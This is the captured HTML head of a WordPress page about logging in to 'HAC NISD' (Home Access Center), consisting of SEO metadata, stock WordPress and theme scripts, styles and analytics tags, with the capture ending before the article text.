

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldoclock.com/hac-nisd/
body_size: 84623
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>HAC NISD - WORLD o CLOCK</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://worldoclock.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="You will need your email address, phone number, and password to log in to Hac Nisd Login. Here are complete details about this." />
	<link rel="canonical" href="https://worldoclock.com/hac-nisd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HAC NISD - WORLD o CLOCK" />
	<meta property="og:description" content="You will need your email address, phone number, and password to log in to Hac Nisd Login. Here are complete details about this." />
	<meta property="og:url" content="https://worldoclock.com/hac-nisd/" />
	<meta property="og:site_name" content="WORLD o CLOCK" />
	<meta property="article:published_time" content="2022-12-30T18:41:20+00:00" />
	<meta property="article:modified_time" content="2022-12-31T20:43:49+00:00" />
	<meta property="og:image" content="https://worldoclock.com/wp-content/uploads/2022/12/qh8pihroswuofzex7ksb.webp" />
	<meta property="og:image:width" content="256" />
	<meta property="og:image:height" content="219" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="nich4wb" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="nich4wb" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://worldoclock.com/hac-nisd/#article","isPartOf":{"@id":"https://worldoclock.com/hac-nisd/"},"author":{"name":"nich4wb","@id":"https://worldoclock.com/#/schema/person/c6371b0ca309bc3bc8a0df78f2a23859"},"headline":"HAC NISD","datePublished":"2022-12-30T18:41:20+00:00","dateModified":"2022-12-31T20:43:49+00:00","mainEntityOfPage":{"@id":"https://worldoclock.com/hac-nisd/"},"wordCount":1022,"commentCount":0,"publisher":{"@id":"https://worldoclock.com/#organization"},"image":{"@id":"https://worldoclock.com/hac-nisd/#primaryimage"},"thumbnailUrl":"https://worldoclock.com/wp-content/uploads/2022/12/qh8pihroswuofzex7ksb.webp","keywords":["hac nisd net"],"articleSection":["General"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://worldoclock.com/hac-nisd/#respond"]}]},{"@type":"WebPage","@id":"https://worldoclock.com/hac-nisd/","url":"https://worldoclock.com/hac-nisd/","name":"HAC NISD - WORLD o CLOCK","isPartOf":{"@id":"https://worldoclock.com/#website"},"primaryImageOfPage":{"@id":"https://worldoclock.com/hac-nisd/#primaryimage"},"image":{"@id":"https://worldoclock.com/hac-nisd/#primaryimage"},"thumbnailUrl":"https://worldoclock.com/wp-content/uploads/2022/12/qh8pihroswuofzex7ksb.webp","datePublished":"2022-12-30T18:41:20+00:00","dateModified":"2022-12-31T20:43:49+00:00","description":"You will need your email address, phone number, and password to log in to Hac Nisd Login. Here are complete details about this.","breadcrumb":{"@id":"https://worldoclock.com/hac-nisd/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://worldoclock.com/hac-nisd/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldoclock.com/hac-nisd/#primaryimage","url":"https://worldoclock.com/wp-content/uploads/2022/12/qh8pihroswuofzex7ksb.webp","contentUrl":"https://worldoclock.com/wp-content/uploads/2022/12/qh8pihroswuofzex7ksb.webp","width":256,"height":219},{"@type":"BreadcrumbList","@id":"https://worldoclock.com/hac-nisd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://worldoclock.com/"},{"@type":"ListItem","position":2,"name":"Sample Page","item":"https://worldoclock.com/sample-page/"},{"@type":"ListItem","position":3,"name":"HAC NISD"}]},{"@type":"WebSite","@id":"https://worldoclock.com/#website","url":"https://worldoclock.com/","name":"WORLD o CLOCK","description":"WORLD o CLOCK","publisher":{"@id":"https://worldoclock.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldoclock.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://worldoclock.com/#organization","name":"WORLD o CLOCK","url":"https://worldoclock.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldoclock.com/#/schema/logo/image/","url":"https://worldoclock.com/wp-content/uploads/2022/05/logo.png","contentUrl":"https://worldoclock.com/wp-content/uploads/2022/05/logo.png","width":511,"height":127,"caption":"WORLD o CLOCK"},"image":{"@id":"https://worldoclock.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://worldoclock.com/#/schema/person/c6371b0ca309bc3bc8a0df78f2a23859","name":"nich4wb","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldoclock.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c4ee2656829350acad57b50efa9916ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c4ee2656829350acad57b50efa9916ba?s=96&d=mm&r=g","caption":"nich4wb"},"sameAs":["http://worldoclock.com"],"url":"https://worldoclock.com/author/nich4wb/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WORLD o CLOCK &raquo; Feed" href="https://worldoclock.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WORLD o CLOCK &raquo; Comments Feed" href="https://worldoclock.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WORLD o CLOCK &raquo; HAC NISD Comments Feed" href="https://worldoclock.com/hac-nisd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldoclock.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://worldoclock.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://worldoclock.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COswald%3A600%2C700%2C500%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://worldoclock.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://worldoclock.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://worldoclock.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://worldoclock.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://worldoclock.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldoclock.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQK5GRB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldoclock.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQK5GRB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://worldoclock.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldoclock.com/wp-json/wp/v2/posts/897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldoclock.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://worldoclock.com/?p=897' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://worldoclock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldoclock.com%2Fhac-nisd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://worldoclock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldoclock.com%2Fhac-nisd%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/worldoclock.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/worldoclock.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/worldoclock.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="77201119cc";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
